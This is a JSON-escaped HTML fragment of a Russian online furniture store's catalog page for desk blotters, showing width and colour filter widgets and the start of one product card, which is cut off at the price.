class=\u0022bx_filter_container_modef\u0022\u003E\u003C\/span\u003E\n                                                                            \u003Cdiv class=\u0022bx_filter_parameters_box_title colored_theme_hover_bg-block\u0022 \u003E\n                                            \u003Cdiv\u003E\n                                                \u003Cspan class=\u0022colored_theme_bg_before title-wrapper\u0022\u003E\n                                                    Ширина, мм                                                \u003C\/span\u003E\n                                                \u003Cdiv class=\u0022char_name\u0022\u003E\n                                                    \u003Cdiv class=\u0022props_list\u0022\u003E\n                                                                                                                                                                                                                                \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                            \u003Ci class=\u0022svg  svg-inline-down colored_theme_hover_bg-el\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u00225\u0022 height=\u00223\u0022 viewBox=\u00220 0 5 3\u0022\u003E\u003Cpath class=\u0022cls-1\u0022 d=\u0022M250,80h5l-2.5,3Z\u0022 transform=\u0022translate(-250 -80)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/div\u003E\n                                                                                                            \u003Cdiv class=\u0022bx_filter_block  \u0022 style=\u0027display:none;\u0027\u003E\n                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container  \u0022\u003E\n                                                                                        \u003Cdiv class=\u0022wrapp_all_inputs wrap_md\u0022\u003E\n                                                                                                        \u003Cdiv class=\u0022wrapp_change_inputs iblock\u0022\u003E\n                                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container_block\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_input_container form-control bg\u0022\u003E\n                                                                \u003Cinput\n                                                                    class=\u0022min-price\u0022\n                                                                    type=\u0022text\u0022\n                                                                    name=\u0022MAX_SMART_FILTER_579_MIN\u0022\n                                                                    id=\u0022MAX_SMART_FILTER_579_MIN\u0022\n                                                                    value=\u0022\u0022\n                                                                    size=\u00225\u0022\n                                                                    placeholder=\u0022350\u0022\n                                                                    onkeyup=\u0022smartFilter.keyup(this)\u0022\n                                                                \/\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container_block\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_input_container form-control bg\u0022\u003E\n                                                                \u003Cinput\n                                                                    class=\u0022max-price\u0022\n                                                                    type=\u0022text\u0022\n                                                                    name=\u0022MAX_SMART_FILTER_579_MAX\u0022\n                                                                    id=\u0022MAX_SMART_FILTER_579_MAX\u0022\n                                                                    value=\u0022\u0022\n                                                                    size=\u00225\u0022\n                                                                    placeholder=\u00221200\u0022\n                                                                    onkeyup=\u0022smartFilter.keyup(this)\u0022\n                                                                \/\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                        \u003Cspan class=\u0022divider\u0022\u003E\u003C\/span\u003E\n                                                        \u003Cdiv style=\u0022clear: both;\u0022\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022wrapp_slider iblock\u0022\u003E\n                                                        \u003Cdiv class=\u0022bx_ui_slider_track\u0022 id=\u0022drag_track_579\u0022\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part first p1\u0022\u003E\u003Cspan\u003E350\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p2\u0022\u003E\u003Cspan\u003E563\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p3\u0022\u003E\u003Cspan\u003E775\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part p4\u0022\u003E\u003Cspan\u003E988\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_part last p5\u0022\u003E\u003Cspan\u003E1200\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_VD\u0022 style=\u0022left: 0;right: 0;\u0022 id=\u0022colorUnavailableActive_579\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_VN\u0022 style=\u0022left: 0;right: 0;\u0022 id=\u0022colorAvailableInactive_579\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_pricebar_V\u0022  style=\u0022left: 0;right: 0;\u0022 id=\u0022colorAvailableActive_579\u0022\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_ui_slider_range\u0022 \tid=\u0022drag_tracker_579\u0022  style=\u0022left: 0;right: 0;\u0022\u003E\n                                                                \u003Ca class=\u0022bx_ui_slider_handle left\u0022  style=\u0022left:0;\u0022 href=\u0022javascript:void(0)\u0022 id=\u0022left_slider_579\u0022\u003E\u003C\/a\u003E\n                                                                \u003Ca class=\u0022bx_ui_slider_handle right\u0022 style=\u0022right:0;\u0022 href=\u0022javascript:void(0)\u0022 id=\u0022right_slider_579\u0022\u003E\u003C\/a\u003E\n                                                            \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                                                                                                                \u003Cscript\u003E\n                                                            BX.ready(function() {\n                                                                if (typeof window[\u0027trackBarOptions\u0027] === \u0027undefined\u0027) {\n                                                                    window[\u0027trackBarOptions\u0027] = {}\n                                                                }\n                                                                window[\u0027trackBarOptions\u0027][\u0027579\u0027] = {\u0027leftSlider\u0027:\u0027left_slider_579\u0027,\u0027rightSlider\u0027:\u0027right_slider_579\u0027,\u0027tracker\u0027:\u0027drag_tracker_579\u0027,\u0027trackerWrap\u0027:\u0027drag_track_579\u0027,\u0027minInputId\u0027:\u0027MAX_SMART_FILTER_579_MIN\u0027,\u0027maxInputId\u0027:\u0027MAX_SMART_FILTER_579_MAX\u0027,\u0027minPrice\u0027:\u0027350\u0027,\u0027maxPrice\u0027:\u00271200\u0027,\u0027curMinPrice\u0027:\u0027\u0027,\u0027curMaxPrice\u0027:\u0027\u0027,\u0027fltMinPrice\u0027:\u0027350\u0027,\u0027fltMaxPrice\u0027:\u00271200\u0027,\u0027precision\u0027:\u00270\u0027,\u0027colorUnavailableActive\u0027:\u0027colorUnavailableActive_579\u0027,\u0027colorAvailableActive\u0027:\u0027colorAvailableActive_579\u0027,\u0027colorAvailableInactive\u0027:\u0027colorAvailableInactive_579\u0027};\n                                                                window[\u0027trackBar579\u0027] = new BX.Iblock.SmartFilter(window[\u0027trackBarOptions\u0027][\u0027579\u0027]);\n                                                            });\n                                                        \u003C\/script\u003E\n                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                                                                        \u003C\/div\u003E\n                                        \u003Cdiv class=\u0022clb\u0022\u003E\u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                \u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022bx_filter_parameters_box  \u0022 data-expanded=\u0022N\u0022 data-prop_code=color_ref data-property_id=\u0022496\u0022 data-property_name=\u0022Цвет\u0022\u003E\n                                    \u003Cspan data-f=\u0022Показать\u0022 data-fi=\u0022товар\u0022 data-fr=\u0022товара\u0022 data-frm=\u0022товаров\u0022 class=\u0022bx_filter_container_modef\u0022\u003E\u003C\/span\u003E\n                                                                            \u003Cdiv class=\u0022bx_filter_parameters_box_title colored_theme_hover_bg-block\u0022 \u003E\n                                            \u003Cdiv\u003E\n                                                \u003Cspan class=\u0022colored_theme_bg_before title-wrapper\u0022\u003E\n                                                    Цвет                                                \u003C\/span\u003E\n                                                \u003Cdiv class=\u0022char_name\u0022\u003E\n                                                    \u003Cdiv class=\u0022props_list\u0022\u003E\n                                                                                                                                                                                                                                \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                            \u003Ci class=\u0022svg  svg-inline-down colored_theme_hover_bg-el\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u00225\u0022 height=\u00223\u0022 viewBox=\u00220 0 5 3\u0022\u003E\u003Cpath class=\u0022cls-1\u0022 d=\u0022M250,80h5l-2.5,3Z\u0022 transform=\u0022translate(-250 -80)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/div\u003E\n                                                                                                            \u003Cdiv class=\u0022bx_filter_block  limited_block scrollblock\u0022 style=\u0027display:none;\u0027\u003E\n                                        \u003Cdiv class=\u0022bx_filter_parameters_box_container pict_block \u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022pict\u0022\u003E\n                                                            \u003Cinput\n                                                                style=\u0022display: none\u0022\n                                                                type=\u0022checkbox\u0022\n                                                                name=\u0022MAX_SMART_FILTER_496_60972594\u0022\n                                                                id=\u0022MAX_SMART_FILTER_496_60972594\u0022\n                                                                value=\u0022Y\u0022\n                                                                                                                                                                                            \/\u003E\n                                                                                                                        \u003Clabel for=\u0022MAX_SMART_FILTER_496_60972594\u0022 data-role=\u0022label_MAX_SMART_FILTER_496_60972594\u0022 class=\u0022bx_filter_param_label nab dib\u0022 onclick=\u0022smartFilter.keyup(BX(\u0027MAX_SMART_FILTER_496_60972594\u0027)); BX.toggleClass(this, \u0027active\u0027);\u0022\u003E\n                                                                                                                                                                                                        \u003Cspan data-lazyload  class=\u0022lazy bx_filter_btn_color_icon\u0022 title=\u0022слоновая кость\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022\u003E\u003C\/span\u003E\n                                                                                                                                                                                                \u003C\/label\u003E\n                                                        \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                                                                                                                    \u003Cdiv class=\u0022pict\u0022\u003E\n                                                            \u003Cinput\n                                                                style=\u0022display: none\u0022\n                                                                type=\u0022checkbox\u0022\n                                                                name=\u0022MAX_SMART_FILTER_496_2647051153\u0022\n                                                                id=\u0022MAX_SMART_FILTER_496_2647051153\u0022\n                                                                value=\u0022Y\u0022\n                                                                                                                                                                                            \/\u003E\n                                                                                                                        \u003Clabel for=\u0022MAX_SMART_FILTER_496_2647051153\u0022 data-role=\u0022label_MAX_SMART_FILTER_496_2647051153\u0022 class=\u0022bx_filter_param_label nab dib\u0022 onclick=\u0022smartFilter.keyup(BX(\u0027MAX_SMART_FILTER_496_2647051153\u0027)); BX.toggleClass(this, \u0027active\u0027);\u0022\u003E\n                                                                                                                                                                                                        \u003Cspan data-lazyload  class=\u0022lazy bx_filter_btn_color_icon\u0022 title=\u0022черный\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022\u003E\u003C\/span\u003E\n                                                                                                                                                                                                \u003C\/label\u003E\n                                                        \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                                                                                                                    \u003Cdiv class=\u0022pict\u0022\u003E\n                                                            \u003Cinput\n                                                                style=\u0022display: none\u0022\n                                                                type=\u0022checkbox\u0022\n                                                                name=\u0022MAX_SMART_FILTER_496_1956998820\u0022\n                                                                id=\u0022MAX_SMART_FILTER_496_1956998820\u0022\n                                                                value=\u0022Y\u0022\n                                                                                                                                                                                            \/\u003E\n                                                                                                                        \u003Clabel for=\u0022MAX_SMART_FILTER_496_1956998820\u0022 data-role=\u0022label_MAX_SMART_FILTER_496_1956998820\u0022 class=\u0022bx_filter_param_label nab dib\u0022 onclick=\u0022smartFilter.keyup(BX(\u0027MAX_SMART_FILTER_496_1956998820\u0027)); BX.toggleClass(this, \u0027active\u0027);\u0022\u003E\n                                                                                                                                                                                                        \u003Cspan data-lazyload  class=\u0022lazy bx_filter_btn_color_icon\u0022 title=\u0022шоколад\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022\u003E\u003C\/span\u003E\n                                                                                                                                                                                                \u003C\/label\u003E\n                                                        \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                                    \u003C\/div\u003E\n                                        \u003Cdiv class=\u0022clb\u0022\u003E\u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022clb\u0022\u003E\u003C\/div\u003E\n                            \u003Cdiv class=\u0022bx_filter_button_box btns ajax-btns\u0022\u003E\n                                \u003Cdiv class=\u0022bx_filter_block\u0022\u003E\n                                    \u003Cdiv class=\u0022bx_filter_parameters_box_container\u0022\u003E\n                                        \u003Cdiv class=\u0022bx_filter_popup_result right muted777\u0022 id=\u0022modef_mobile\u0022 style=\u0022display:none\u0022\u003E\n                                            Выбрано \u003Cspan data-f=\u0022Показать\u0022 data-fi=\u0022товар\u0022 data-fr=\u0022товара\u0022 data-frm=\u0022товаров\u0022 id=\u0022modef_num_mobile\u0022\u003E0\u003C\/span\u003E                                            \u003Ca rel=\u0022nofollow\u0022 href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/filter\/clear\/apply\/\u0022 class=\u0022btn btn-default white white-bg\u0022\u003EПоказать\u003C\/a\u003E\n                                        \u003C\/div\u003E\n                                        \u003Cdiv class=\u0022bx_filter_popup_result right muted777\u0022 id=\u0022modef\u0022 style=\u0022display:none\u0022\u003E\n                                            Выбрано \u003Cspan id=\u0022modef_num\u0022\u003E0\u003C\/span\u003E                                            \u003Ca rel=\u0022nofollow\u0022 href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/filter\/clear\/apply\/\u0022 class=\u0022btn btn-default white white-bg\u0022\u003EПоказать\u003C\/a\u003E\n                                        \u003C\/div\u003E\n                                        \u003Cbutton class=\u0022bx_filter_search_reset btn btn-default btn-transparent round-ignore hidden pull-left\u0022 type=\u0022reset\u0022 id=\u0022del_filter\u0022 name=\u0022del_filter\u0022 data-href=\u0022\u0022 title=\u0022Сбросить\u0022\u003E\n                                            \u003Ci class=\u0022svg  svg-inline-reset\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002212\u0022 height=\u002212\u0022 viewBox=\u00220 0 12 12\u0022\u003E\u003Cpath  data-name=\u0022Shape 943 copy\u0022 class=\u0022cls-1\u0022 d=\u0022M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z\u0022 transform=\u0022translate(-311 -1972)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/button\u003E\n                                        \u003Cdiv class=\u0022filter-bnt-wrapper hidden\u0022\u003E\u003Cbutton class=\u0022bx_filter_search_button btn btn-default btn-lg btn-transparent round-ignore\u0022 type=\u0022button\u0022 id=\u0022set_filter1\u0022 name=\u0022set_filter1\u0022 data-href=\u0022\u0022\u003EПоказать\u003C\/button\u003E\u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/form\u003E\n                    \u003Cdiv style=\u0022clear: both;\u0022\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n    \u003Cscript\u003E\n        \u003C\/script\u003E\n    \u003Cscript\u003E\n        var smartFilter = new JCSmartFilter(\u0027\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/\u0027, \u0027compact\u0027, {\u0027SEF_SET_FILTER_URL\u0027:\u0027\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/filter\/clear\/apply\/\u0027,\u0027SEF_DEL_FILTER_URL\u0027:\u0027\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/filter\/clear\/apply\/\u0027});\n            \u003C\/script\u003E\n\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t","HASH":"780cd215b63f","PROPS":{"ID":"viewtype-block-top","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":["\/bitrix\/cache\/css\/s1\/aspro_max\/default_7079c9012172d117c046fe521667e23c\/default_7079c9012172d117c046fe521667e23c_v1.css?1750334753575"],"JS":["\/bitrix\/cache\/js\/s1\/aspro_max\/default_2094461be272a6f05cc1dc863a73bb16\/default_2094461be272a6f05cc1dc863a73bb16_v1.js?175033475324300"],"BUNDLE_JS":["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/script.js?174765634223884"],"BUNDLE_CSS":["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/style.css?1747656342335"],"STRINGS":["\u003Cmeta property=\u0022ya:interaction\u0022 content=\u0022XML_FORM\u0022 \/\u003E","\u003Cmeta property=\u0022ya:interaction:url\u0022 content=\u0022https:\/\/topmebeltorg.ru\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?mode=xml\u0022 \/\u003E"]}},{"ID":"bxdynamic_viewtype-block","CONTENT":"\t\t\t\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022ajax_load cur block\u0022 data-code=\u0022block\u0022\u003E\n\t\t\t\t\n            \u003C!-- items-container --\u003E\n                            \u003Cdiv class=\u0022js_wrapper_items load-offer-js\u0022 data-params=\[base64].e49ccc752adbeb26055912414dd07e8af6cde004ea3fdb41ff8cadea3aefa16b\u0027\u003E\n        \u003Cdiv class=\u0022top_wrapper items_wrapper catalog_block_template \u0022\u003E\n        \u003Cdiv class=\u0022fast_view_params\u0022 data-params=\u0022\u0022\u003E\u003C\/div\u003E\n        \u003Cdiv class=\u0022catalog_block items row  margin0  js_append ajax_load block flexbox\u0022\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249834\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49834_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49834\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49835,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49836,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49837,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49834\/?oid=49835\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/c42\/nx01kv31qjxoyd0w3puql7akd5vaceq2.jpg\u0022 alt=\u0022Бювар прямоугольный 100х60\u0022 title=\u0022Бювар прямоугольный 100х60\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249835\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749835\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249834\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49834%2F%3Foid%3D49835\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49834\/?oid=49835\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/c42\/nx01kv31qjxoyd0w3puql7akd5vaceq2.jpg\u0022 alt=\u0022Бювар прямоугольный 100х60\u0022 title=\u0022Бювар прямоугольный 100х60\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49834\/?oid=49835\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 100х60\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212217\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12217\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 